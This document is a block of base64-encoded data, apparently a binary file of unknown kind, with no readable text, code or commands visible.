W6wgVgxQt8OV+eQw0/mXO6ENGD/kipTX6GlILHrBIFTnT29JJqTh+OeO3T/EhdGwmVFMORSpsTrQ
gbY+ktSKj9N0YFrPgJ4szBD1I0/83iBYoyLybeLC9mPl4GrF7fM14IMNnIxAh8mcOX+HiwnfAMoM
QYGqshjX5latRtMSb8EtM6Zjb2V4xjyb0QqbaAIs5R+NpYrwLEEJjOoiZo0KwGIlg6J19mA4sMfx
hhDhKQApY33+3OnpQJ2kPqzTe5ai5iMHoOTTZ3y6bcxRGa3L9QDsRDLvANQQRNPJgGpedx5WjgtK
IyS/DKY3+upwRhbcsSSQciSVAZrEIj/l/M84dIEUaxqOnDOqoQepIofvP2nebYMezjSQUN1CXweg
Q6JCSyfeyWwNaJgxaLGBYQpuIeYLkUSB47gQbpW9VoYJusncNsNABSkmcaPJHpR+GtL0h8kgF80Q
4wy+tWbYGawfkvriDl+xXWj106iAHSRsmKgWbSqPDk0fLaR2NpxgS1XU5yZjBsEYqtrhahvS4gND
2RBSFMZlj2ow6O5FAfErPVFqDgiUuv/rkMaNAK1JLB5XsZUZX00WYx6nyVwfOj6xMRnMcdi97kB7
JYue5Gx7mZdHz2R82Mj8Aw1Xn2n9VaUELAIPx+BKD96aOUxRQ+HYYmElTkvqmK9HIkcML5YsnhVC
fYBaJxcy1zCCqrPl5SGH58GMEVlCpVq4dB94CyPN06RPzRw1ainwwYLJ6QTOwCz+FwmKtE/d2FK/
3OatfAGdaE5Bvy23Ylrwh50anaICRYcZBFyW+G1Ucag9+8mlzYCGpUJ1Crgeg6oY+BqZ450Nh1p0
b6HqWC7HU1xANKvsG0rtBDlUYUCOvGhB1viZiHIl5t1d1RVMzVXpZfkFIUZNi2K8reGl1fY7Hh8F
qyyjsQKbkBGNY8RMQ2O7C1d2oU+FbbFMRL0KdoISKqA49K6IgpSstoy4801gg3K7wutxMKKT+oZt
DFlTTq/UxM49SU3plfSN7X1G4Ib0QkRn+vvoAYfTSqBjZ/tDRp7vPMqy5b9JBw3qWeE0AMA7LQvK
V6oeYGM2Z5X/ksNfPzCN9y91kyLtAdTOkSLfjtl5bpLrPH3DGACX8fOrA7QUDhGI8Jqzjv0mWyPP
pdeVcCYsInr2m+OeBD3VtpkRAiBvLhF6RTJAJg0p+HV5H+QXutI7AwxmBo7YjDknM0BHkh5zwmUY
hmEYhmEYhmH4H0p/KP2h9DfLoD+UlcvCLk/PCvpDWYtCFxbnLMOOm+yPBUAozCbOJgjzKv+cqHR1
EQMDXwlh6uRdF2+ZDve0rxWkkLDrVlvXJKcfRgnqxk8zrA3tQDpaJNXCOndYL1NXX6vgdCM6Vvjt
4q0LPTaAxhzNU3v3R/NE8sHWCIgzmnKMEOogQgmDgGK8f7/xF1ZKEwYxDErdZ74jDo3LLEKEhMG/
MUVAVdTqzUhhtYgUs4J0t7CwjrhmMVsr+cveTFao3u4TF1bGDHgoncVs0h2+sGhCyoXjzMOAg0q5
BK7MlF7HsTpJszvH/QE2iAui935L6v8yzBhlWuhZF5HEakCsfzOYA4ZV/0ILqzVnsMBve87WPCcL
vSX/25T0hG2f3Vj7ftrkCVRi6z9Jj26cxrIM0vv41ef+P0Qs4HE1ncKC+ANLQgmF/vqsKYViKMT/
zL6euCYI+uwbIhafYqkfxqCsPqyYce9jNgJqu7hsaX856Yeq9fQcH7Zfd4SO1Yk/KoQ6XKE17qcN
nUd6DQbcvuz+YFQu5T4TH9EHftm7CqOHLwJW/VzYyjO8R9McWvrtzm2gEwYDuXtM1U1OdrPE/Qy/
FDn98B5/zSsL4gp/ndYVuzCL9l8p/dmGGh3StmqnSdF4AyMtxXIt345oq3iKq0Sdy3tl5hLeluGo
B3F+GQNsS3pQ68efx20jXTl1GBgjYuOyyKJrjOQ4spipeIn4F5++aeYqAxcXjFg10UqtTbxquj+9
mUj2LiO/hS38sdMOtxZoCL44NefLQRnLaNVpRahPTSgYqpaTKqxVGRne0pcUuNZR+jJgYzMIEIHH
R9s0fm3Bcdjnf73W4VTHpsFg+lIkJEJJrH5yOKtCvMHcgn+WOxhUDOu4honCaLr9GKqfImCzMJgQ
xMs+Ap73EI4O8UWhg3AM4cUlhLXIDFHvjxsCem/+bwchjssyUfe7vt+Wfi9FR30or/UUJTuC0LF4
XjmfZMR9KRDLGr25PPANKqn8KOCDHg47ucz84nWTmEAI2B7yQtXCwj2Wo6icojbrLJTpdGSAJFmY
iviLyH8pA9jb6+domoYDn2aKmgaKoampupd3toN3Lpt2IgykG/ZRjmfaKs58JQykOaeh6IIYGAA6
HMty0gpPIt9QW7NsFc+7U4hH7RNFKGl87oXyLWRy7fNsGcvxXpThUfNsHo2yTdtUKjuwbNNJ6EPz
LZU1LOvBWFMdPoyFNAuNNAuxqEO5rCNZGc23j8lLURX5dNM+Epm1TqPTvbs1vsQWxMCAsXmZx06b
KvWcp2lQ3qE2zoGtqiIb1sG6j2RZaE29xqGLrHWe6MngNgK9iudP6EItlump70IrMqPQg2scx7FM
srdID/RKUaIecEQs1vvbCdKPb5Usd5Lzhzo6/sDHUXr7k2mgieYfqmLJ750+nGM59gJ5DsJEzpEs
kG3aZxJ7J4rZzKEojmu4R5NR59nKgXuiqmKzaazYpiLZg4U4vMEXdupg2tFosHWeiUNpiB7Zl4Jx
y42mplGLgWsaSLPx4TVR3qnGJlJDvHGcxhpIhzpaqNmhKENp54Gmqcq4FxvdrHUeJ8Pl36G2quFg
NsKQpooGjmcdx3Kj1o+gZrLB9nkc52JBp3OcSUwirK3xV0/hZnyyPlubp3CZA9twjcXpdNvDWsY2
rRdZQywpDF16dd0+z+PSmudQE3c0rWU27jVatCk7z3PCdCc90ZVVvoRhB3c4GNoszrWYTftA00Nn
DlR5A+dQz7bRPOtEbk2xtC+ZlfNw7RNdGVm1D2WZZPtEUYUvT7Xgdde0D+uZYP+QKedqJMu1DaSy
z/XpdB9hGc2z3ExVUXVUfyxdBpQdjuO00ZXRXNs4kDOQMTV7MeENU+pn2C/LsHpKcve73IUmzfX2
GTqzB5WGWGe7Eqg90FDkuOeYqpTjfrSjhbi9cSmW8yXNzpxHylCObDKZXzhoYvsnAzk0a9jqASet
4hqupbMOZlnwz1CraRYPdB5o6ltvQ/J3LwwSjQk1uHGeaEM5BXGuie1hrWHJh0ILYmDA0UwfSXOv
NeK8Q20VV3HO5dE8x/KNphcsx7E/dH0VV3Ft9elR90DTwy9axVfuME0VWPFVJ11ZQ0Zq9ziPRvMW
50BTlNEOtHFZwy4dlOk0+zYo3DiPxLIdbGXVQTeX80RR9NgcZHE02242+zYg3DqPRoO1M30cx7XP
Q7dVQ4J23zhPBEe9BzmNw4KIF2Uw6zjP64k4204e27QQNdCXzrGuJhYOznmiivPaR6p4LjO5hnvy
jsPZ1olUnm9LqgLp5rUOunnaqcs4lrX8CG2mrMO59mkuTuZYzmmoAkv7Egf2z+U2zjNFEVw/UdQ8
qsu2U4izDddo/OGBkRNtfbTRHOtk4sSRHMdOHps5j9REZmP5ERZVEffAlon2TcNF1Zg1/GD50ZSx
3DtVGW75ksY50hRVD5d3D7RxLM9DURQ9NP2oX/M8Du9CMCmzTzQ1bOVOn46zUNNEHtc90MQd/RNF
EXm9D5X0LwTTDhRV9PxJKN9DHtj+zobOFb8Z5GFtzjW9Fg1mb09O2bSS2Ss/xiUy9kjgox27nM56
2u6TRN5byxIE38k44hvV/5WDFZaN0O4A6dfu2zc9kBl9qKNgRa7GuX31/GSNlwO5JJCt2mW+7Uqv
Dg84OOUhdrSUF/i+qg7+qC7SyezaKcNPDG/1d9+Ncp8C+EadlEaelcRcQw9uWxNTGJaSWEat14LV
RbgEbVYv7m9QakTPW4NVVtCpoe1FOaqJM0Itieqw1x+utvWTSbqYTzZvKT3NdqJyPvgXs3zc1llT
jfrksByE92P0c0CY6eNIMs1paZqrIrd12iqS5iaCmwhuQPrhMojjPs+6LvCKSZInn67HHue6HKyS
lkpqWzsFm0sW24b1YpdjH6+9wPayHUwac+l5GRGbaHTH6QhvQvwxs/d9vp7MsgruORhVpwluRPrZ
spdsINNcP6jrTW1yseLMHrUrNJ1WOVolMZxEVNPAQs8WTfwRGbRE09GLHtP0L5sdTToT/eyUNxLK
Di/Pb9Rbu2Yb4q7X/B4tMhCkYJn7Ze6vsD7pvjrNDi9P+8010d91W/LrOhopMRxBRhBPmG13mtjT
Z9lkwT2ZZdLbszydZZJBSzwb4m5IumLjj2Pk9c16S8+Xi2Rk05PNSjQaSjjsdSxvX9f0V1FPRzgL
0i4XuR+X+eTVHmQNuk77fV409VrjZI10N5HcRCwKRm7jc9UkPy3HkWAELotaSBJFFSiksBrEgJgT
ZumuO5Na1P4q38rWSh7NMgaLWtvKhq/WtmH96ClsXVQY+MeiHewcSHQrvP5ArYgZ1SOdU6IrEAie
V7XpeXOwykSonOPJnEuxBH+yy81sis2ai2xJH1wXrfu2Tsf1cxFkVQ1ezHFWxXDw5tNuZVtXSrft
W48hRx4nrA6rCY2nLr9awjYciA4gM+BtLVtoV5tgfr6OnWga902STEt0I+LvoIGotj0mtpn4Rhwg
M5LN1+vHdqtIqSY7byVJJJzIEq7fcKYnaorjvG1ZMZ8q6oHy/IUrH8UknpYIsoHOpjg/cMBjl9lT
U/fQ+txlXEtCNhmxO4QPUpb8FtpXWZup8AH9B/+nuYmFyjPh7Mf/DO9MJMpD36YVhgg/C4PH5B1R
2p2NlEouuvGne3r2QJaruraSIfVMalGZlGVx4MLHGfgPRFSS+0UF38wn2fBaniXNORXLGGlezRwe
LvLKMGylfIJtt8to8OqohKNiUD06KYy6qO4GN3GBw0vQ4NAdJSRtzndvDTXCSwPCb8m3s3Ms0cpG
NAvhb4F7C64blgZEXU4rFBzH4qSbnAyt0Dj1MalcV8iW1qwqUOwl2y46cW3N1qvM7xblUrz07sUT
+9cxfhB7/eGhrWRWkQ1yhYeVrPyOMngY9SgVkAZJLkzvueq6smiSoZYbdCQ7f13tWZGrxF/lUAXH
sSqp5qSejf7MdXlNdbLMJg+JZqEGRdlW3LpvlXG+h6qMoLaDd6yLIx0IXdpKJNFzzORCjR+Phf/1
s2zFOHZFRvy5T+CVp+E7Ls6aexZbhsuQhOfWt4ViPq8WiCOEHuolF0cTd59797fjD3YM/Z0LhMxb
bBJbv0F7X2SL35i2Ig0cyNf3+nN8InYdaYaLxWux4zTd/ajlhXYJ1uQmFng5rA7Nl+pTIi9GqRVr
qV0m82zTwBeJsizb4BeaGdQ3YB7/FAoEUtCXg/tNRAb8yREVpTOu1L+FogrqvNJO7vunmVivImmK
gggINSdWEeNQpg94n9ySi6ppqhvpsEyEbElpxHzZ7xvK7a7G/dCnPCpsokmQHvChONAl3gyoJlFu
GltnrZp2z583J6poYKM/gxiuOnhtiu5dLGXoxXMxWyDKrQ8fzzxnAgfXN9En4wivyjrLdbQjWlrI
MnNsavoK7TrK7YZ3mivPVx7HEjvLc6jIgp4B4bC4cLQFcnhA7uEIiOubbokOGnHT3N6iJgoDVTGC
Cjh+h3jdR1NfXQWFThy5vwr2eloHkpGUcTq//fnDskz9Nak2LCNt0r4d1YyqF7Vx2V26RS/KIpyW
ZaWLeIZJbhyOvxDSYGZ+mE/0T5VksFdfHCaMvKmKLZqkRlka1WZYTo+/xm8i2BH6F2GN47crZt7e
YSbz+HMwftPPso6mmWDnQL3tlvjEwWb86onjZNFQdzLBPzNdFjKnv8wuoz9KdT++Fbm/wPEO2E/X
koRUqUSj6NfZ4n4tmE3Sm5RRBs5T5P6SaHQO7D2+aaFtBb/iuhzx+sK0hDaFGT4+1/14l+Q+srqc
i5XyGrOpmY9wcskyureqvkCauHGSZaMX6it7CpscZMF/B0Sai3SOA0rJqapep3HuY3HcefA62zrg
ZeLgCcV2zcGGZPBuMbT9hsctqL+WcHVBnumYUGP/qsgDrDuPJGeOB03Z0UDPYxdWS4KPpHbZ4bYI
zUMsSYoe70hOfUg5x7ruBL+FZqdUS974I9MGTdxIlBp2LaUnjaa2TuaeKuzxbQc2mO9iYYdtLbnQ
HOtdM/wVer6ar0klvMcx4Y77oVDr/FbmtSQvXpILXWLrkhhUL0XW/5gmxgaD6/Rv276prprxz5so
/7cII6HS4QU1uh2RaSq7o8SBuyMxjoe+9yPCSvxd30BkD5OYqlg3Eg+u8GejQ1GG3HiuLRfEwIA7
2ia1bdsYbJ4t+t7Bw3DR7JhpbSKWlXhilnoK7jn3UdLGJ2w0tjTZJHLTi7E69GzNrf8q5xe2wzEL
YmCAY1dvCnIhh2Ea1je4CnLvQpM8ShFcJQPfLhPfLUopMipoyiGPCZKTdsxw8HSyCsFZ9CbcZ0Sf
pH28ghgY0BVvV5EdJj/FRtmTdhy3j7LxnXLWxl8D1koaja5bKI6de3dpTUR0f0oGvWqhOYHgRtFK
+IQLNzmV84IYGLAeXImmKGorDVEoFqvtmTQuCtrdrAIupnnpCjk6I98GI895lJfk1J8AV92AkAph
RO7MyCfxjNa9/4qCGBiAhJrflUmHEz5Kke1VXVdyJA0VP47IubuIZWHnDGADKlNY5vuGMrOsiefV
7jObV2QfkktLLubKp7W3IAYGyIWrzmZuIVmphj52VbP46XnPiiKmOdIqcp+ffd//Xs4x2c7hs9pv
erKrhyyw20B3wDTOnV1iT5n9VRADAy53YSiyo1xs/rd9m/1Vv2UCMWhDpi4CMVmj/+GDSto4ofPR
yb5vMRF7c/u2rwOLb2p3lzBAcoR+970gBgbUdlSA4jrRpq/W6usnnty3vfQfuEHe3tcd1BMnv4Mt
Z3vmgiCIktK6vL8O6aZLwnL1vU0ki9igWru5IAYGpFIxMLCessjWV0GCt9ZCB74QKv89j+rO2yNw
ghh4W/QHVj/mkPMHGDdRQnOh+RRIt/ijjbydpZ21rCAGBiS9szEJT0J4JTlZ5raf5iHhiGY8Zc4i
NOwouSuGPT2FjN/uAR+xLESI/IJpR/u5y/9lKHE2Oqk8ZloQAwPmmIZ+Jk24xi141SViMT3ZzYny
fn9gj4M1tU03EIPWII3cpx+7DY5oRPlrRD25nV+/C/uEkvnO+HIUxMCAPyy2pehU26e7UB/s94Aw
trYM8WpYOFch/iO5zA1uKrnrOA5NbxwqmjJSdo9BXKMLy1TQ2lG91A8/URADA5ZMNvo/ezNjL3Vm
MewVmsqTblWLRvRXVt/8635YbDMVOYyuDAk6xo0Zx3MsZkIgz11q80hNLqFN4xbEwACrakDelaoL
rdLOUr3U0VZbHYahQzpx0Id1lRpnKI8szzZ9xNEOlC14C21qdrlY1LCXxfd9kw0GaO4KYmAAE0E8
72ymxlpH87aNI2V8T2U0C20q+71O82gH+1Lfwb6Uw4HOY+l8G1Vo9cQWR7NsJ2UkC6krWnFuQQwM
uEC2gRwyalisoHJPRbJs0zZQqXINSzYUumS8Q2UNz5EQhS78TZWOA2Uki4+UNmy4JZqxVhooQXiP
sSAGBsgHrpMNlXF45HV7niAy0tbdsxFMpF1FZGML1UcoAgMPBs8/2jGWDY+48LaDK8e2ZT5YJahY
g2VNw2BBDAwopHhYtyz38gRFd9Fo45CoGtpaFKTS5ic2UH9pV7ZrNxgL/U0GrQ3kDSIO4flQAvM/
OqaTdDjCDmJXQQwMIICKFzBzM0UDULB1Am4C6kmnJgESEEACAlC7la1dEwEukZupmasyk4AAEhBA
GgACJCCAu77VfRMIcFy961r3BAqO92ouUGc3znV6wE03NgVuPpuCW10FCVE1Nx3TT07XXgLFnXtx
rEtVAw8Dw8BBEGBVsVjdVUzg525s6pyAnd1ZzZkcdSE1Ps1PlU0tNlEaw6HqVvO5QmkoN6lY9Qgg
SEAo03lOO6mqxo6a9xFiIEjSsm6noqaUryp2oOzs8qobLkd+HIuAYIhFQCQgAHcGExAAAgfIVxWb
6d+9aarQ6QchlAU5DuDFsfoY+apiRJEU+apixMIsyNbdNB1LCaTuPSUgAAQQICAkIACmKIA3JZDj
LqYh4BQKglkIpVgKhhkGRVkQgjiM5CiUghgYhoU4kKJQCoHAUIAjYApiIAbCUIaDKQqBohCIMhSE
cigGsyDGUiCHgRQJMiwEQxQDxjEwAzEQR2EkglMVCSAgjkIBjqA4jkIBHQEKBTiCYTAKhhlYEAJB
FgJZiiRZhsQYiGRglINAlIJhjmVwJsExFMwxLMRSMAoxIMQxMETCIIeSHAzBKIzCKIoyMEqiIEOy
LESyHAPCJIOBJEiBLMRiHIuhEIdyKEhxLMVSEAroCFAUA3EQCFMQg2IYhKIMiGIgw0IQxqIoC3IQ
BKEoDKIoCnAEiqKASaAozGIMRYEgSWIMDAIjGYxiSZCBgRgWRDEYYlgQpVgSBUkQBTgCAlFARwAF
OIKkKJDDKBZlKIqjQBKiKIZiSRaGSYakUIAjGNiCgBAUQECgBXhcGGRIFOUYimNhBqMoFINgFCIx
FiQhkmEYiGOpBQ1ACwjIsu4RQFAg0DqDkTDEMDAUS7IMhkIYS0IohnIYSpIQg6EcCpgECTMMFAay
KAoyLMigMIYyDEpCKAhxDBBEgRwGYxBHgSDFkCyFwSwIMixFgRgKmASDcRzKkDDJYhAJsyBLYTCM
sQwsxYIMizEYiYEoxHAUiVEshAImQZIQR5IkyjIQw0AszJAghjIwLEOiDAZzEMyREAaTIASjIMeR
MAOxEMRgLAaSKAqRLMaRKMZiDAwHgyRFkSjAERCKAiaBsRQGQxTLwBBHwRxIsRgLMSTHQRwDQhxD
YjCIgRSLoQyJsijAETCMAiYBQhjLcCBJMSRGsRzMUhjMwhiFMhjIwCBglEMhCAU4gsMgFDAJjMMo
EGRYkmFBDsQoDmRAkEI5BsJgluIYGBJEWRjDWBhEKZIlUZIiWY6CYIyBwVCWhRkYxkiUpTiKZSkK
ojAQoliQxRiKgcFIDERBlmVQGKYgCuQYiCRhCGQ5hkRJEIYhGAU4gkEBk2BBCAMpkmU4CENZDGNY
BsVgkoIgioVIiONYCGJAkGM5jINQEMIglmQghmExmKMgjIMoDGI4liUpkoNICoZZlkQZDsNAjoM5
CAU4AuRQwCQoBkJhlmUpisFQlEQpDAVBBmQ4EORQhoFQgCMYCmYoDoM5lmFgiONACoNZBiIpjIHk
OBQwCZJDIQaGY0CGwyCYQ0kKZSCKg1gURjGQI2EIxlAYgmGWhVCAIzCIpCgU4AgIhVBARwAFIRTg
CJgkMYokOZRiGAhjYJQEOQajIBaDGAxlYIbEWI6DIIjDWJIkWZKkGArmUAaQwigSBUEU4AiOYViY
4RgYBEpxIENSGErCJEeRLIjBGMVALMNhGMiwHIOxLIUxMExyEASSDAiRLIcyFEmhDEeyHIoCHAGx
EAqYBApiFEoxwChLsgwDkiiMcQxEwRCMkSSHkijAESwMoYBJMBwEUSzDMBwIYhDEYDBMMihEQiDE
giyIMQzIUSgEsSTFsAxIwiAEQxzDgSjLQgwYRqGASVAghcEMHElRIERhFIRBHAyiAEeQKASyDMXA
IDASYmAGCiVhlKRIEgQplIVRkCNBBkMBjkA5iIMpmAGFGIZlIJSiGJKFGRgEDFEsysAMQ1IkBlEM
wzAwMAqYBMSRLMhBIApRKENREEySMItCMAuhDAnBMMrAIEgMBTiCpVDAJFCMAjEKIlkIZmGSwigG
ZDkWZSkIxDAKhlCYgUFAKImyDAzFgBRDwhQDcijAETCGAiaBwRAKOIalKJhCSYaBQXAURHIUi1Ig
SpEoCqEwBLMkhJnPKmtmRIIwiZIMCbEMDAlxFEQyEEqhxw5hHInBIEOBLIkxIIuyGMti+g+CHAlB
LMagIAWxFAbCLMNCILOq3lNRMASxIEmRkIWCFAeiHIOhIEgyDKRqJ3CmjgAwasYOARAwR5EAaAEB
BP4RIc6CmudqbBbSOUqAqRoBEAhsRAPyWDdXFVpAkdcCRMDT8SS41VzfjEJJkIQYlgJRjiNBkqUo
GGIwjIJhDmRhmIQYGERZCMMQDALlGBggBIOl7q4F32aq7uiNow7mFVRcj1H8ds36v+kWgQMICoCa
NT3HJ36roUC96VV1BOls1n0kSIiaviFBTd8QUhSOI9iYY2AQFEWyFIkhIGQ3lvP5zfGVVgrEGBgK
tLlZaHOzIFiUBTkGBmVIhoNQFiZhEmIZlEM5BoZkYJaDYQ4DYRIDGRgQBoEDCApAAEECBAIECFa1
e89tIiBwAEEB6E/d3dyM1U6N2XlgiKMYBoZuw9NZrVUIx9UZgQPcZniruSqbLtSyLiVQZfpuH4VB
BggFMQZDGY5hMZSiIIiiIBKkYI4jSYaDGYxkQIhiYBhjUJghMRYjQYyBwWAWAiGGpSAKZTCYhSgU
JDkYBUmWxDiKgjAOZTAGAjkMZSEURUGWxFCWYsAoGENBEoUwCMYoliNRjqIojoFBoCwKUiDKQSzI
gSzKQMEciIIYxZEQxFAcxMAgiDEYyWAQh8IgSpIQyKEUg1EgjMIYBYEURJEMjEIgBJEUSKEUA4Pg
SAzCMAhlQAYGBDoCSQiBJSCWRUkWhTAUYmAQKEcxMESRGMRBINCpmkDVY8dIioVZpGVADGKAqM0B
/Fbnm34Eip/rGwFSF5+r3P0IggLkqLqukUDdXUwQuxJBUIDaNQcIwUzPM+3mOqr2EQEBBBJASGc1
doha0IBDIZACgqJQkEQZIBYgGARbHLsSId1mdY9UHIxjV8pdPZ3pJ7/NAkGAQAIEBBAgIEAA4d7i
QoXpO/dQFzcdGDVzLz5d3A0JgtlFgCCddYK6uzmqyqZGEBTAmxJAAAGCmafni4AAzgyGwEgQgYoR
AIECEIJBMAgIhEEwCAiKgCAoCIBAAQiAQAESyM1YSiAZBIj3JODf5uliapzj7u0kUDUCQ4AMDALD
GBgEA4PgEAwEQKAABECgAIVgaHFGMDACJDdjCRkExjIMAyEgCIBAAQiAwICgAATZVD3Brba5qWKq
zs70J8AHkJu4fjtp7KKzWhAUEMQmjd5m+7R4i+r0l5uxJBjIawEyEAICARAoICgAIZ11uhMM5LXA
EBBimv4EBbjV9N4Et8qas5kJWly/HQEC2+yyelwQMIJkSZZkSRZkYFEQ4AVHkgwMOFYAQw4BMqAo
C2IQDDMwNGNCJEuSFMdhIAaBKImyMAZhDARSKEsyMCDQ4TpKrwmY6t3kvVoQibIMGMSyIEUBmRkO
wxgOYzAOwxgO45EVRxkGZAAplAIxEoMhkKJAMXAggBVgCiADSXEURlFAYBQDxGnmBW7TOc2vGBBl
ACEMhRhQxViKYygQkBFl4CjQJBkglGJBAD2YAksBrBAQA7MoCzJADAxEAUxwFAuBgGwMGAWSAsEG
DgIBOcEGCIFxDMdAUgABeRAcS4IMEAigRlIggDEMM3AMA0VR4CAGCAI7CgGTJMNAwhQDiFEgMQog
gA0UMIoBAmEGGKIAhgwUhTGgFIKCKQQFoiADyjJAGMPAQiDwEAOLMUAIDuYgBobBWJABQnAUxEAM
xG0+Arr1kMIYQJiDMQaUQ4AcTEEUIAACD5EQxYCyEAMLAg9REMhCIPAUSQGjgIAwEHiIAgYhIAoB
kyTIQEEwCDxGITgEhjEcxsBBDByFgBAUyFDgGBbmSJhjGDCQAkeSJMeAUUCAFAUSBGRDQuAhEqRY
ChDFUAwUBZhDcCCKcigCIhlQBAfDGMdAkSQPMYAIGEWQMMbAQBxJQQyDYQwwhOBAkOJA4BEcR4Ew
AwlhMANKMSDIQIKAzCgLMYAoCrhiB6EIDqQoBIRSgFgSEAAYJyCABAQQG0eSDCgMMSgDCgKxQCGW
YkApEsZIkIFFoBgFBMoxGIoiIAyEiYuDIAaMAoRCDBgChiEOZCApBAejJAOF4EiIJRlQCiAQDwOG
4BiOg0AIYhkgCCIxEGagIIgCCMiD3qK3qXoLwijMAHEIDIYZMIgBgccYBghlgBEwBQQEAtgywCAF
BAhiHMkAU6AYSAosA0OBZBkYioEEAcwYSJYBBoEVAQyBJxkoBMxCKMlAUSBRhgGjgGIMDMkhSIxj
gBAYRwEEUGKAGCiYZeAQKAUyHANEAcEyIEMxoBQHlhgLsRgDg5IMMIIDIZZhwDASUGP0dlEE0IFD
GUAQQJkCCXGgxEEwjAAxCiQDiyI4kgRBBg7P64yFGBAEYmSAECiFYjCLUhRgigIIYAUwZIBQkoIg
MFmADCiYQiSLgmBKgR2DkRhLggAkGHbsOQQLQQoOxRgosAwUCKAFCiDwFFASZoAwChyJogwsT4Is
ijEUxFEMHAWBJYVCDIYhC5ICgoIgioUQFIlBrMcRCwoEZEFRGERhEElCPBgzOIhhFBAUx1AMw7Ag
A8uBLAUERcEYjGAgChADyiIYiMSQGaMAAqxgKCAgiAKChUEAQ+ARKAJCGVgMBDDBgCEDyaEMLEaB
AoVRIIDJyIAAKxgOoqjBmi4gB0IMxkAhHwtjIIuCACZABgQwplgKCJakOIqBYxkojCVZCIUZigKC
pEAAw5algCBRQAMUS0IUw6AoBGM8S4GlALYUKCBIBIlgESjEgCJYFgQgwfAggCHwCBIBI2AYQYLA
I2AETAGmgIBJBhSmgMBQChQQJAjIAqaAYEk2FafjJ4FYnc0CkxDMAMIcSGIMKAxBHEMxcBQwlgLF
UEDBlgKBFQFsWBgEMMGRHEUxDBAFBEaxDBAMUxDFYRgKkwzLAFEsBnYQBQSGYRADRYGALDgMhjAG
kAICYzBkmlow7Hlk7MGwB0tAAFgCAsCwBASQgAAQwLAEBJCAABIQAALPsgxYAgJIQAAI6AY4TGQd
1DU1CmYogB7DWWBZ1qNAsRZMAUNJFIYg1uEkCnRljvNImAKGijAFDAM9CiAIshQwEAU1DlQlHgAA
AADAUJYkGQwBUwgaIEgSDIEHQ+BB4EHgwR7swR4MgacgFEJJsEVRlAGGGWCUBUPgMYxiYCAQwAaC
IAgiYRDAEHiQI0GWgcRQimFAQQBTioFlWRDAEHiIgzmSAaNYBgwEsGHgQOBBkIQxBpBnMYrjGBgM
IhkYiqNYBgaikAsMgSdBBgqiKIDAcyyMMUAQwwCBFVAGBDBmQQaQAgg8yoEMycBhIAdjDBzywFFg
xZYBpsCxJMtSAIFHSQYUeVkRwBB4CkJwKIqRJMRAYQwURIGDKLDDGB5iOZYBhiGGolCWAgiyGAyD
DEuRHMUwHAxDGMMAgyfgq1cCqbrfKn5uroDO9UZQNQRIQACOIyUggAQEkIAAEhBAAgI4nQQEkIAA
2A0kBEUCTH6r+1zVtRs/8WniLjQMxgQEAONmJvD/X5cEDGEoTHKup6Eea4EhXc0CxUAcBQgVWQsg
5zAUzFmciYGgB6IMJ3oWSFKUKUAQyVEATVKkQIIUqLksKgESEAA1JiCABATgAAcAAAAAAIADHFAM
RALLIBgMQQMKLCABAfjmPSUggAQEkEACAkBAV8CYgABUeHYxGDczgmQwzDBAIASSJAODkhyKUhQH
MSiKoDiYojgI5VCUYVGQYhkKCAgkWQqCSJQBZVCSQRkMQlEESkEYRJEcS4IoxTGAFBAkQ3IMJArB
MAXBJIgxsBzKcRBEYSiEchQMMhRHYQwghJEQBnMoCjMgymAMhqIsCVEwx2AwhKEsCJIsA4iyJAlS
DMeCFAtBDByJohRFYgzHcRhFsgwQxMEwA4u8FFgxgyiAFQMGQRgEAqxgMIAcu9LAQRAAiw3BgABm
ICATB1IwQ0EgyoAgxoIMDIIiQZYFMZQlKQaiSJZkWQxlYA6jMJKBwVCWoiAGCmUZEmIghqVYkmJh
BhTiWRYsYRCMSWQDKA7qKMZAJAMKsjAEMTAIyKOSKALmGBKlgMAoGIUZhgEB1hEQ2IIAthQQJAMK
UyBhkIEYWAosi+MICgROB4F0FBCCISEKECABNfZzL7+bBJiqSSAB8k2vX9U8AzGkanrTqNrltEYQ
IPAggDEYAg9CFCiAADYMKAUQeBIFORbmGEgKYDIykAgIhKgbwaDzdFrTN2QMGEviHISiCAwlWQyF
KCAwFGVAIBMMhEEQRzcKCATMUTAIFmYgBpBlMA7mQIbFQBTEMBDkQJDjODCBgSAgD8cwFMWgLENR
DMtRQKAsQ1EgIA/DYAyGQRDGMAzHMAyGQRDGMCgFBINhEISRDERiIIaBII4yKMZ4IANEgSIpBEch
SAokS+IMypEUECwFBAeTEEYBwVEAAUxAFBAcSDIkBnIcSMIkDjJADAoycBQQKEyiCI6FQIgCAqKA
AEkQBDABUkCQFCggQBDIBEeSKAJFkCgKApggKSBIkgLKMjAkBlIww0IQhHIgysAkw2Eoy1Isw4IM
CaMURUIgA0caq66k5iZEEALDECyHICEGDIFHkBRAACvAEAVkpkABBDBCUCiyICEETIEAJBgeQVEU
SASFISgKBB5BUQiSooCgKATFwhiGMWAUxMIwxQBTFEAAK4CAnBRFepuPIHdT9X4MwUIIhkRwEMSS
HAWxJEkBwVCggoEoUOBQEgQwBJ5YMBBPAWQZGAQMgQBoAAQcRzAgsA5L4qCOQCmQooCgkEdBMSiK
QEkKCIqigIAYGBBgHcHAFBAMBAKngwCWCAZiKFBgIAogycBSQEAYBYhDSRiGGWAEhYIkA8xADART
LALCQEAWKALCQAASDCsCDzMoB4MAJlAKCApBYQgQAUEImKEYGAwMgUdAEIKlKCBgGGZgYFiGYoAR
FAJlYZahKFAAAWwpEJAFBFFgKRBgBQMkIBDAG8FAIKAb4FZ3OoGZznPdSd17YmfXjT0mAQEgUBzF
ALIkCYEkIIDU1Sc1Ps15SEAAX37TdR8ZRNUkIIAEBIAtCAIBOTiDVqFEv+VwWE6TjJ3WqlrOCZtv
9AqqbOdQDIiSR1mOUPGu4O92osvo6e/XvhKYdTe8p6F8ZRJj3Ax4QpFrcVqH2EaA69VuYr1HHGWA
aNkTkQUK48/klZ14ZwpC1/emfBB7av/1erENN+MaY1HzyxBGEKQGtysr/eWL8ee7lwZj0YIHQ55/
jpNGVCvWat42+N+TutSuy3N7H/O7r7ZMT4yd3aM536CqICUenk2oj46NnUyuanJvdLU5J8qiuFSx
0BuBoAEeXJamtWIbl3j/XefjkounMkptybU9VgOIbcSR0dZfIobXTX5d7CujR0ridMUTVwO2DMhb
wLmj6lfl+3IppqU0hotqiN8A/Sr+4mZFICCq4T90zXvkWbG8SBM6P1RREUpDdL5MypOzO0O/Jhq4
6KG25ZFIDw0PJBu+XRirsjTYBr1WOfShwoAQJ9yhqwbu4k308+MT40qU2n1JSGDBr9N4GMVScQr/
